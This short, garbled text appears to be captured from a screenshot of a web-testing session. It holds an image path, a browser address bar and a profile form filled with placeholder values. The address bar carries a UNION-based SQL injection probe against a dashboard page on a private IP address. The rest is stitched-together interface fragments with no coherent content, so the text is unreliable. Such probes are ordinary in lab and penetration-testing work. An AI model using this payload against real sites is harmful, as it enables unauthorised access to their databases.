 192.168.64.129/dashboard.php?id=1' union select 1,2,3,4,5,6-- -
s here on the bookmarks toolbar. Manage bookmarks…
Full name Jehad Alqurashiasddasdasdas
Email lush@admin.com
Contact number 12
Address Street, Pincode, Province/State, Country
SUBMIT
Jehad Alqurashi
Web Designer & Developer